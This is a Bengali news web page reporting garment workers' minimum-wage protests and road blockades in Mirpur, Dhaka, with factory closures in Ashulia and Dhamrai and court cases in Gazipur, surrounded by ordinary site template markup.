<p>&#2478;&#2495;&#2480;&#2474;&#2497;&#2480; &#2478;&#2465;&#2503;&#2482; &#2469;&#2494;&#2472;&#2494;&#2480; &#2477;&#2494;&#2480;&#2474;&#2509;&#2480;&#2494;&#2474;&#2509;&#2468; &#2453;&#2480;&#2509;&#2478;&#2453;&#2480;&#2509;&#2468;&#2494; (&#2451;&#2488;&#2495;) &#2478;&#2507;. &#2478;&#2489;&#2488;&#2495;&#2472; &#2488;&#2478;&#2453;&#2494;&#2482;&#2453;&#2503; &#2476;&#2482;&#2503;&#2472;, &#2488;&#2453;&#2494;&#2482; &#2488;&#2494;&#2524;&#2503; &#2543;&#2463;&#2494;&#2480; &#2470;&#2495;&#2453;&#2503; &#2535;&#2534; &#2472;&#2478;&#2509;&#2476;&#2480;&#2503;&#2480; &#2488;&#2524;&#2453;&#2503; &#2437;&#2476;&#2488;&#2509;&#2469;&#2494;&#2472; &#2472;&#2495;&#2527;&#2503; &#2474;&#2507;&#2486;&#2494;&#2453; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2480;&#2494; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2486;&#2497;&#2480;&#2497; &#2453;&#2480;&#2503;&#2472;&#2404; &#2474;&#2480;&#2503; &#2536; &#2456;&#2467;&#2509;&#2463;&#2494; &#2437;&#2476;&#2480;&#2507;&#2471;&#2503;&#2480; &#2474;&#2480; &#2468;&#2494;&#2480;&#2494; &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2469;&#2503;&#2453;&#2503; &#2488;&#2480;&#2503; &#2479;&#2494;&#2472;&#2404;</p>

<p>&#2478;&#2460;&#2497;&#2480;&#2495; &#2476;&#2494;&#2524;&#2494;&#2472;&#2507;&#2480; &#2470;&#2494;&#2476;&#2495;&#2468;&#2503; &#2455;&#2468; &#2536;&#2537; &#2437;&#2453;&#2509;&#2463;&#2507;&#2476;&#2480; &#2469;&#2503;&#2453;&#2503; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2470;&#2503;&#2480; &#2486;&#2497;&#2480;&#2497; &#2453;&#2480;&#2494; &#2438;&#2472;&#2509;&#2470;&#2507;&#2482;&#2472;&#2503;&#2480; &#2478;&#2471;&#2509;&#2479;&#2503; &#2455;&#2468; &#2478;&#2457;&#2509;&#2455;&#2482;&#2476;&#2494;&#2480; &#2474;&#2507;&#2486;&#2494;&#2453; &#2454;&#2494;&#2468;&#2503;&#2480; &#2460;&#2472;&#2509;&#2479; &#2488;&#2480;&#2453;&#2494;&#2480; &#2455;&#2464;&#2495;&#2468; &#2478;&#2460;&#2497;&#2480;&#2495; &#2476;&#2507;&#2480;&#2509;&#2465; &#2535;&#2536; &#2489;&#2494;&#2460;&#2494;&#2480; &#2539;&#2534;&#2534; &#2463;&#2494;&#2453;&#2494; &#2472;&#2509;&#2479;&#2498;&#2472;&#2468;&#2478; &#2478;&#2460;&#2497;&#2480;&#2495; &#2472;&#2495;&#2480;&#2509;&#2471;&#2494;&#2480;&#2467; &#2453;&#2480;&#2503;&#2404; &#2468;&#2476;&#2503; &#2472;&#2468;&#2497;&#2472; &#2476;&#2503;&#2468;&#2472;&#2453;&#2494;&#2464;&#2494;&#2478;&#2507; &#2474;&#2509;&#2480;&#2468;&#2509;&#2479;&#2494;&#2454;&#2509;&#2479;&#2494;&#2472; &#2453;&#2480;&#2503; &#2438;&#2472;&#2509;&#2470;&#2507;&#2482;&#2472; &#2437;&#2476;&#2509;&#2479;&#2494;&#2489;&#2468; &#2480;&#2503;&#2454;&#2503;&#2459;&#2503;&#2472; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2503;&#2480;&#2494;&#2404; &#2468;&#2494;&#2480;&#2494; &#2472;&#2509;&#2479;&#2498;&#2472;&#2468;&#2478; &#2478;&#2460;&#2497;&#2480;&#2495; &#2536;&#2537;-&#2536;&#2539; &#2489;&#2494;&#2460;&#2494;&#2480; &#2463;&#2494;&#2453;&#2494; &#2453;&#2480;&#2494;&#2480; &#2470;&#2494;&#2476;&#2495; &#2460;&#2494;&#2472;&#2495;&#2527;&#2503; &#2438;&#2488;&#2459;&#2495;&#2482;&#2503;&#2472;&#2404; &#2453;&#2495;&#2472;&#2509;&#2468;&#2497; &#2478;&#2494;&#2482;&#2495;&#2453;&#2474;&#2453;&#2509;&#2487;&#2503;&#2480; &#2470;&#2503;&#2451;&#2527;&#2494; &#2535;&#2536; &#2489;&#2494;&#2460;&#2494;&#2480; &#2539;&#2534;&#2534; &#2463;&#2494;&#2453;&#2494;&#2480; &#2474;&#2509;&#2480;&#2488;&#2509;&#2468;&#2494;&#2476;&#2439; &#2458;&#2498;&#2524;&#2494;&#2472;&#2509;&#2468; &#2453;&#2480;&#2503; &#2486;&#2509;&#2480;&#2478; &#2478;&#2472;&#2509;&#2468;&#2509;&#2480;&#2467;&#2494;&#2482;&#2527;&#2404;</p>

<p>&#2474;&#2507;&#2486;&#2494;&#2453;&#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2470;&#2503;&#2480; &#2472;&#2509;&#2479;&#2498;&#2472;&#2468;&#2478; &#2478;&#2460;&#2497;&#2480;&#2495; &#2456;&#2495;&#2480;&#2503; &#2488;&#2489;&#2495;&#2434;&#2488; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;&#2503;&#2480; &#2456;&#2463;&#2472;&#2494;&#2527; &#2466;&#2494;&#2453;&#2494;&#2480; &#2437;&#2470;&#2498;&#2480;&#2503; &#2488;&#2494;&#2477;&#2494;&#2480; &#2451; &#2471;&#2494;&#2478;&#2480;&#2494;&#2439;&#2527;&#2503; &#2535;&#2537;&#2534;&#2463;&#2495; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494; &#2437;&#2472;&#2495;&#2480;&#2509;&#2470;&#2495;&#2487;&#2509;&#2463;&#2453;&#2494;&#2482;&#2503;&#2480; &#2460;&#2472;&#2509;&#2479; &#2476;&#2472;&#2509;&#2471; &#2456;&#2507;&#2487;&#2467;&#2494; &#2453;&#2480;&#2494; &#2489;&#2527;&#2503;&#2459;&#2503;&#2404; &#2474;&#2480;&#2495;&#2488;&#2509;&#2469;&#2495;&#2468;&#2495;&#2480; &#2441;&#2472;&#2509;&#2472;&#2468;&#2495; &#2472;&#2494; &#2489;&#2451;&#2527;&#2494; &#2474;&#2480;&#2509;&#2479;&#2472;&#2509;&#2468; &#2476;&#2472;&#2509;&#2471; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494; &#2472;&#2494; &#2454;&#2507;&#2482;&#2494;&#2480; &#2439;&#2457;&#2509;&#2455;&#2495;&#2468; &#2470;&#2495;&#2527;&#2503;&#2459;&#2503; &#2468;&#2504;&#2480;&#2495; &#2474;&#2507;&#2486;&#2494;&#2453;&#2486;&#2495;&#2482;&#2509;&#2474;&#2503;&#2480; &#2478;&#2494;&#2482;&#2495;&#2453;&#2470;&#2503;&#2480; &#2488;&#2434;&#2455;&#2464;&#2472; &#2476;&#2495;&#2460;&#2495;&#2447;&#2478;&#2439;&#2447;&#2404; &#2455;&#2494;&#2460;&#2496;&#2474;&#2497;&#2480;&#2503; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;-&#2477;&#2494;&#2457;&#2458;&#2497;&#2480;&#2503;&#2480; &#2456;&#2463;&#2472;&#2494;&#2527; &#2447; &#2474;&#2480;&#2509;&#2479;&#2472;&#2509;&#2468; &#2536;&#2536; &#2478;&#2494;&#2478;&#2482;&#2494;&#2527; &#2438;&#2488;&#2494;&#2478;&#2495; &#2453;&#2480;&#2494; &#2489;&#2527;&#2503;&#2459;&#2503; &#2437;&#2460;&#2509;&#2462;&#2494;&#2468;&#2472;&#2494;&#2478;&#2494; &#2535;&#2539;-&#2535;&#2540; &#2489;&#2494;&#2460;&#2494;&#2480; &#2460;&#2472;&#2453;&#2503;&#2404; &#2488;&#2498;&#2468;&#2509;&#2480;&#2435; &#2488;&#2478;&#2453;&#2494;&#2482;&#2404; &#2488;&#2478;&#2509;&#2474;&#2494;&#2470;&#2472;&#2494;, &#2478;\&#2489;&#2404; &#2472;&#2494; &#2535;&#2536;&#2534;&#2535;</p>
                        
                                
                                
                                
                            
                        </div>
                        
                    </div>
                    <!-- START RELATED ARTICLES -->
                    <div class="post-inner post-inner-2">
                        <!--post header-->
                        <div class="post-head">
                            <h2 class="title"><strong>Related </strong> Articles</h2>
                        </div>
                        
                        
                                                
                        <!-- post body -->
                        <div class="post-body">
                            <div class="">
                                <!-- item one -->
                                <div class="item">
                                    <div class="news-grid-2">
                                        <div class="row row-margin">
                                                                                       <div class="col-xs-6 col-sm-4 col-md-4 col-padding">
                                                <div class="grid-item">
                                                    <div class="grid-item-img">
                                                        <a href="https://jogajog24.com/why-interim-government-wants-yes-vote-win">
                                                            <img src="https://jogajog24.com/storage/app/uploads/public/696/b0a/e1a/thumb_17090_218_150_0_0_crop.png" class="img-responsive" alt="">
                                                           
                                                        </a>
                                                    </div>
                                                    <h5><a href="https://jogajog24.com/why-interim-government-wants-yes-vote-win" class="title">&#2437;&#2472;&#2509;&#2468;&#2480;&#2509;&#2476;&#2480;&#2509;&#2468;&#2496; &#2488;&#2480;&#2453;&#2494;&#2480; &lsquo;&#2489;&#2509;&#2479;&#2494;&#2433;&rsquo; &#2477;&#2507;&#2463; &#2460;&#2527;&#2503;&#2480; &#2474;&#2503;&#2459;&#2472;&#2503;&#2480; &#2453;&#2494;&#2480;&#2467;</a></h5>
                                                    <ul class="authar-info">
                                                        <li>January 17, 2026</li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                                                                        <div class="col-xs-6 col-sm-4 col-md-4 col-padding">
                                                <div class="grid-item">
                                                    <div class="grid-item-img">
                                                        <a href="https://jogajog24.com/us-immigrant-visa-suspension-millions-bangladeshis-affected">
                                                            <img src="https://jogajog24.com/storage/app/uploads/public/696/b0b/810/thumb_17091_218_150_0_0_crop.png" class="img-responsive" alt="">
                                                           
                                                        </a>
                                                    </div>
                                                    <h5><a href="https://jogajog24.com/us-immigrant-visa-suspension-millions-bangladeshis-affected" class="title">&#2479;&#2497;&#2453;&#2509;&#2468;&#2480;&#2494;&#2487;&#2509;&#2463;&#2509;&#2480;&#2503; &#2437;&#2477;&#2495;&#2476;&#2494;&#2488;&#2496; &#2477;&#2495;&#2488;&#2494; &#2488;&#2509;&#2469;&#2455;&#2495;&#2468;: &#2482;&#2494;&#2454;&#2507; &#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;&#2495; &#2474;&#2509;&#2480;&#2476;&#2503;&#2486;&#2503;</a></h5>
                                                    <ul class="authar-info">
                                                        <li>January 17, 2026</li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                                                                        <div class="col-xs-6 col-sm-4 col-md-4 col-padding">
                                                <div class="grid-item">
                                                    <div class="grid-item-img">
                                                        <a href="https://jogajog24.com/bangladesh-u19-starts-world-cup-against-india">
                                                            <img src="https://jogajog24.com/storage/app/uploads/public/696/b0b/f14/thumb_17092_218_150_0_0_crop.png" class="img-responsive" alt="">
                                                           
                                                        </a>
                                                    </div>
                                                    <h5><a href="https://jogajog24.com/bangladesh-u19-starts-world-cup-against-india" class="title">&#2439;&#2434;&#2482;&#2509;&#2479;&#2494;&#2472;&#2509;&#2465; &#2437;&#2472;&#2498;&#2480;&#2509;&#2471;&#2509;&#2476;-&#2535;&#2543; &#2476;&#2495;&#2486;&#2509;&#2476;&#2453;&#2494;&#2474;&#2503; &#2477;&#2494;&#2480;&#2468;&#2453;&#2503; &#2478;&#2497;&#2454;&#2507;&#2478;&#2497;&#2454;&#2495; &#2453;&#2480;&#2503; &#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;</a></h5>
                                                    <ul class="authar-info">
                                                        <li>January 17, 2026</li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                                                                    </div>
                                    </div>
                                </div>                                       
                            </div>
                        </div>                     
                    </div>
                    <!-- END OF /. RELATED ARTICLES -->
                    <!-- START COMMENT -->
                    <!-- <div class="comments-container">
                        <h3>Comments (3)</h3>
                        <ul class="comments-list">
                            <li>
                                <div class="comment-main-level">
                                    
                                    <div class="comment-avatar"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/avatar-1.jpg" alt=""></div>
                                    <div class="comment-box">
                                        <div class="comment-content">
                                            <div class="comment-header"> <cite class="comment-author">- Mozammel Hoque</cite>
                                                <time datetime="2012-10-27" class="comment-datetime">25 October 2016 at 12.27 pm</time>
                                            </div>
                                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Velit omnis animi et iure laudantium vitae, praesentium optio, sapiente distinctio illo?</p>
                                            <a href="#"  class="btn btn-news"> Reply</a>
                                        </div>
                                    </div>
                                </div>
                                <ul class="comments-list reply-list">
                                    <li>
                    
                                        <div class="comment-avatar"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/avatar-1.jpg" alt=""></div>
                                        <div class="comment-box">
                                            <div class="comment-content">
                                                <div class="comment-header"> <cite class="comment-author">- Tahmina Akthr</cite>
                                                    <time datetime="2012-10-27" class="comment-datetime">25 October 2016 at 12.27 pm</time>
                                                </div>
                                                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Velit omnis animi et iure laudantium vitae, praesentium optio, sapiente distinctio illo?</p>
                                                <a href="#"  class="btn btn-news"> Reply</a>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                       
                                        <div class="comment-avatar"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/avatar-1.jpg" alt=""></div>
                                        <div class="comment-box">
                                            <div class="comment-content">
                                                <div class="comment-header"> <cite class="comment-author">- Mozammel Hoque</cite>
                                                    <time datetime="2012-10-27" class="comment-datetime">25 October 2016 at 12.27 pm</time>
                                                </div>
                                                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Velit omnis animi et iure laudantium vitae, praesentium optio, sapiente distinctio illo?</p>
                                                <a href="#"  class="btn btn-news"> Reply</a>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <div class="comment-main-level">
                                    
                                    <div class="comment-avatar"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/avatar-1.jpg" alt=""></div>
                                    <div class="comment-box">
                                        <div class="comment-content">
                                            <div class="comment-header"> <cite class="comment-author">- Tahmina Akthr</cite>
                                                <time datetime="2012-10-27" class="comment-datetime">25 October 2016 at 12.27 pm</time>
                                            </div>
                                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Velit omnis animi et iure laudantium vitae, praesentium optio, sapiente distinctio illo?</p>
                                            <a href="#"  class="btn btn-news"> Reply</a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div> -->
                    <!-- END OF /. COMMENT -->
                    <!-- START COMMENTS FORMS -->
                    <!-- <form class="comment-form" action="#" method="post">
                        <h3><strong>Leave</strong> a Comment</h3>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group">
                                    <label for="name">full name*</label>
                                    <input type="text" class="form-control" id="name" name="name" placeholder="Your name*">
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <label for="email">Email*</label>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="email" name="email" placeholder="Your email address here">
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group">
                                    <label for="name">website</label>
                                    <input type="text" class="form-control" id="website" name="website" placeholder="Your website url">
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <label for="email">Subject</label>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="subject" name="subject" placeholder="Write subject here">
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="email">message</label>
                            <textarea class="form-control" id="message" name="message" placeholder="Your Comment*" rows="5"></textarea>
                        </div>
                        <a href="#"  class="btn btn-news"> Submit</a>
                    </form> -->
                    <!-- END OF /. COMMENTS FORMS -->
                </div>
            </div>
            <!-- END OF /. MAIN CONTENT -->
            <!-- START SIDE CONTENT -->
            <div class="col-sm-4 col-p rightSidebar">
                <div class="theiaStickySidebar">
                    <!-- START ADVERTISEMENT -->
                    <div class="add-inner">
                        <img src="https://jogajog24.com/themes/extra-news-24/assets/images/ads.png" class="img-responsive" alt="">
                    </div>
                    <!-- END OF /. ADVERTISEMENT -->
                    <!-- START SOCIAL ICON -->
                    <!-- <div class="social-media-inner">
                        <ul class="social-media clearfix">
                            <li>
                                <a href="#" class="rss">
                                    <i class="fas fa-rss"></i>
                                    <div>2,035</div>
                                    <p>Subscribers</p>
                                </a>
                            </li>
                            <li>
                                <a href="#" class="fb">
                                    <i class="fab fa-facebook-f"></i>
                                    <div>3,794</div>
                                    <p>Fans</p>
                                </a>
                            </li>
                            <li>
                                <a href="#" class="insta">
                                    <i class="fab fa-instagram"></i>
                                    <div>941</div>
                                    <p>Followers</p>
                                </a>
                            </li>
                            <li>
                                <a href="#" class="you_tube">
                                    <i class="fab fa-youtube"></i>
                                    <div>7,820</div>
                                    <p>Subscribers</p>
                                </a>
                            </li>
                            <li>
                                <a href="#" class="twitter">
                                    <i class="fab fa-twitter"></i>
                                    <div>1,562</div>
                                    <p>Followers</p>
                                </a>
                            </li>
                            <li>
                                <a href="#" class="pint">
                                    <i class="fab fa-pinterest-p"></i>
                                    <div>1,310</div>
                                    <p>Followers</p>
                                </a>
                            </li>
                        </ul>   
                    </div> -->
                    <!-- END OF /. SOCIAL ICON -->
                    <!-- START NAV TABS -->
                    <div class="tabs-wrapper">
                        <ul class="nav nav-tabs" role="tablist">
                            <li role="presentation" class="active"><a href="#home" aria-controls="home" role="tab" data-toggle="tab">&#2488;&#2480;&#2509;&#2476;&#2494;&#2471;&#2495;&#2453; &#2470;&#2503;&#2454;&#2494;</a></li>
                            <li role="presentation"><a href="#profile" aria-controls="profile" role="tab" data-toggle="tab">&#2438;&#2482;&#2507;&#2458;&#2495;&#2468; &#2488;&#2434;&#2476;&#2494;&#2470;</a></li>
                        </ul>
                        <!-- Tab panels one --> 
                        <div class="tab-content">
                            <div role="tabpanel" class="tab-pane fade in active" id="home">
                            
                                                             <div class="most-viewed">
                                    <ul id="most-today" class="content tabs-content">
                                                                                                            
                                        <li><span class="count">1</span><span class="text"><a href="https://jogajog24.com/islami-andolan-leaves-alliances-contests-268-seats-independently">&#2439;&#2488;&#2482;&#2494;&#2478;&#2496; &#2438;&#2472;&#2509;&#2470;&#2507;&#2482;&#2472; &#2460;&#2507;&#2463; &#2459;&#2494;&#2524;&#2459;&#2503;, &#2536;&#2540;&#2542;</a></span></li>
                                                                                                                    
                                        <li><span class="count">2</span><span class="text"><a href="https://jogajog24.com/tama-mirza-return-two-new-films-with-mosharraf-and-raj">&#2468;&#2478;&#2494; &#2478;&#2495;&#2480;&#2509;&#2460;&#2494; &#2475;&#2495;&#2480;&#2459;&#2503;&#2472;: &#2470;&#2497;&#2439; &#2472;&#2468;&#2497;&#2472;</a></span></li>
                                                                                                                    
                                        <li><span class="count">3</span><span class="text"><a href="https://jogajog24.com/why-interim-government-wants-yes-vote-win">&#2437;&#2472;&#2509;&#2468;&#2480;&#2509;&#2476;&#2480;&#2509;&#2468;&#2496; &#2488;&#2480;&#2453;&#2494;&#2480; &lsquo;&#2489;&#2509;&#2479;&#2494;&#2433;&rsquo; &#2477;&#2507;&#2463; &#2460;&#2527;&#2503;&#2480;</a></span></li>
                                                                                                                    
                                        <li><span class="count">4</span><span class="text"><a href="https://jogajog24.com/us-immigrant-visa-suspension-millions-bangladeshis-affected">&#2479;&#2497;&#2453;&#2509;&#2468;&#2480;&#2494;&#2487;&#2509;&#2463;&#2509;&#2480;&#2503; &#2437;&#2477;&#2495;&#2476;&#2494;&#2488;&#2496; &#2477;&#2495;&#2488;&#2494; &#2488;&#2509;&#2469;&#2455;&#2495;&#2468;: &#2482;&#2494;&#2454;&#2507;</a></span></li>
                                                                                                                    
                                        <li><span class="count">5</span><span class="text"><a href="https://jogajog24.com/bangladesh-u19-starts-world-cup-against-india">&#2439;&#2434;&#2482;&#2509;&#2479;&#2494;&#2472;&#2509;&#2465; &#2437;&#2472;&#2498;&#2480;&#2509;&#2471;&#2509;&#2476;-&#2535;&#2543; &#2476;&#2495;&#2486;&#2509;&#2476;&#2453;&#2494;&#2474;&#2503; &#2477;&#2494;&#2480;&#2468;&#2453;&#2503; &#2478;&#2497;&#2454;&#2507;&#2478;&#2497;&#2454;&#2495;</a></span></li>
                                                                                
                                    </ul>
                                </div>
                            </div>
                            <!-- Tab panels two --> 
                            <div role="tabpanel" class="tab-pane fade" id="profile">
                                                            <div class="popular-news">
                                                                    <div class="p-post">
                                        <h4><a href="https://jogajog24.com/The-performance-of-the-former-Imam-of-Kaaba-Sharif-in-the-advertisement,-a-storm-of-criticism">&#2476;&#2495;&#2460;&#2509;&#2462;&#2494;&#2474;&#2472;&#2503; &#2453;&#2494;&#2476;&#2494; &#2486;&#2480;&#2496;&#2475;&#2503;&#2480; &#2488;&#2494;&#2476;&#2503;&#2453; &#2439;&#2478;&#2494;&#2478;&#2503;&#2480; &#2437;&#2477;&#2495;&#2472;&#2479;&#2492;, &#2488;&#2478;&#2494;&#2482;&#2507;&#2458;&#2472;&#2494;&#2480;  </a></h4>
                                        <ul class="authar-info">
                                            <li class="date"><a href="https://jogajog24.com/The-performance-of-the-former-Imam-of-Kaaba-Sharif-in-the-advertisement,-a-storm-of-criticism"><i class="ti-timer"></i> November 23, 2021 </a></li>
                                             <li class="like"><a href="https://jogajog24.com/The-performance-of-the-former-Imam-of-Kaaba-Sharif-in-the-advertisement,-a-storm-of-criticism"><i class="ti-eye"></i> 2524 views</a></li>
                                        </ul>
                                        <!-- <div class="reatting-2">
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star-half-alt"></i>
                                            <i class="far fa-star"></i>
                                        </div> -->
                                    </div>
                                                                         <div class="p-post">
                                        <h4><a href="https://jogajog24.com/Will-Smith-has-been-banned-from-the-Oscars-for-10-years">&#2458;&#2524;&#2453;&#2494;&#2467;&#2509;&#2465;&#2503; &#2437;&#2488;&#2509;&#2453;&#2494;&#2480;&#2503; &#2535;&#2534; &#2476;&#2459;&#2480; &#2472;&#2495;&#2487;&#2495;&#2470;&#2509;&#2471; &#2441;&#2439;&#2482; &#2488;&#2509;&#2478;&#2495;&#2469;  </a></h4>
                                        <ul class="authar-info">
                                            <li class="date"><a href="https://jogajog24.com/Will-Smith-has-been-banned-from-the-Oscars-for-10-years"><i class="ti-timer"></i> April 9, 2022 </a></li>
                                             <li class="like"><a href="https://jogajog24.com/Will-Smith-has-been-banned-from-the-Oscars-for-10-years"><i class="ti-eye"></i> 2524 views</a></li>
                                        </ul>
                                        <!-- <div class="reatting-2">
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star-half-alt"></i>
                                            <i class="far fa-star"></i>
                                        </div> -->
                                    </div>
                                                                         <div class="p-post">
                                        <h4><a href="https://jogajog24.com/Russia's-nuclear-weapons-talks-with-the-US-are-suspended">&#2479;&#2497;&#2453;&#2509;&#2468;&#2480;&#2494;&#2487;&#2509;&#2463;&#2509;&#2480;&#2503;&#2480; &#2488;&#2494;&#2469;&#2503; &#2480;&#2494;&#2486;&#2495;&#2527;&#2494;&#2480; &#2474;&#2480;&#2478;&#2494;&#2467;&#2497; &#2437;&#2488;&#2509;&#2468;&#2509;&#2480; &#2438;&#2482;&#2507;&#2458;&#2472;&#2494; &#2488;&#2509;&#2469;&#2455;&#2495;&#2468;  </a></h4>
                                        <ul class="authar-info">
                                            <li class="date"><a href="https://jogajog24.com/Russia's-nuclear-weapons-talks-with-the-US-are-suspended"><i class="ti-timer"></i> November 29, 2022 </a></li>
                                             <li class="like"><a href="https://jogajog24.com/Russia's-nuclear-weapons-talks-with-the-US-are-suspended"><i class="ti-eye"></i> 2522 views</a></li>
                                        </ul>
                                        <!-- <div class="reatting-2">
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star"></i>
                                            <i class="fas fa-star-half-alt"></i>
                                            <i class="far fa-star"></i>
                                        </div> -->
                                    </div>
                                                                         
                                </div>
                            </div>
                        </div>
                    </div>                    <!-- END OF /. NAV TABS -->
                </div>
            </div>
            <!-- END OF /. SIDE CONTENT -->
        </div>
    </div>
</main>
<!-- *** END OF /. PAGE MAIN CONTENT *** -->




<!-- <h4>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the .</h4>
                            <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised 
                                words which don't look even slightly believable.</p>
                            <blockquote class="no-sign">
                                <p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt.</p>
                            </blockquote>
                            <div class="row">
                                <div class="col-sm-6">
                                    <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000
                                        years old. Richard McClintock, a Latin professor at Hampden-Sydney College in Virginia, looked up one of the more obscure Latin words, consectetur, from
                                        a Lorem Ipsum passage, and going through the cites of the word in classical literature, discovered the undoubtable source.</p>
                                </div>
                                <div class="col-sm-6">
                                    <p>It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum 
                                        is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many
                                        desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, </p>
                                </div>
                            </div>
                            <h3>The most beautiful people we have known are those:</h3>
                            <ul class="triangle-list">
                                <li>It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.</li>
                                <li>Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</li>
                                <li>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old.</li>
                            </ul>
                            <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took 
                                a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.</p>
                            <div class='embed-container'>
                                <iframe src='http://player.vimeo.com/video/66140585' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
                            </div>
                            <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which
                                don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of 
                                text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a 
                                dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum 
                                is therefore always free from repetition, injected humour, or non-characteristic words etc.</p>

                            <blockquote><p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin </p></blockquote>

                            <p>It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum
                                is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many 
                                desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web 
                                sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).</p> -->        
        <!-- *** START FOOTER *** -->
<footer>
    <div class="container">
        <div class="row">
            <!-- START FOOTER BOX (About) -->
            <div class="col-sm-5 footer-box">
                <div class="about-inner">
                    <img src="https://jogajog24.com/themes/extra-news-24/assets/images/logo.png" class="img-responsive" alt="">
                    <p>&#2479;&#2507;&#2455;&#2494;&#2479;&#2507;&#2455; &#2474;&#2468;&#2509;&#2480;&#2495;&#2453;&#2494; &#2536;&#2534;&#2534;&#2542; &#2488;&#2494;&#2482; &#2469;&#2503;&#2453;&#2503; &#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;&#2496; &#2460;&#2472;&#2455;&#2467;&#2453;&#2503; &#2460;&#2494;&#2468;&#2496;&#2527;&#2451; &#2438;&#2472;&#2509;&#2468;&#2460;&#2494;&#2468;&#2495;&#2453; &#2454;&#2476;&#2480; &#2474;&#2480;&#2495;&#2476;&#2503;&#2486;&#2472; &#2453;&#2480;&#2503; &#2438;&#2488;&#2459;&#2503;&#2404; </p>
                    <ul>
                        <li><i class="ti-location-arrow"></i>&#2475;&#2509;&#2482;&#2509;&#2479;&#2494;&#2463; &#2536;/&#2447;, &#2476;&#2494;&#2465;&#2492;&#2496; &#2538;&#2542;, &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2535;&#2535;, &#2476;&#2509;&#2482;&#2453; &#2488;&#2495;, &#2476;&#2472;&#2494;&#2472;&#2496;, &#2466;&#2494;&#2453;&#2494; &#2535;&#2536;&#2535;&#2537;, &#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;</li>
                        <li><i class="ti-mobile"></i>+8801988-987888</li>
                        <li><i class="ti-email"></i>jogajogtv@gmail.com</li>
                    </ul>
                </div>
            </div>
            <!--  END OF /. FOOTER BOX (About) -->
            <!-- START FOOTER BOX (Twitter feeds) -->
            <div class="col-sm-7 footer-box">
            <!-- <h3 class="wiget-title">Category</h3> -->
               
                   <ul class="menu-services _category-list">

                        
                        
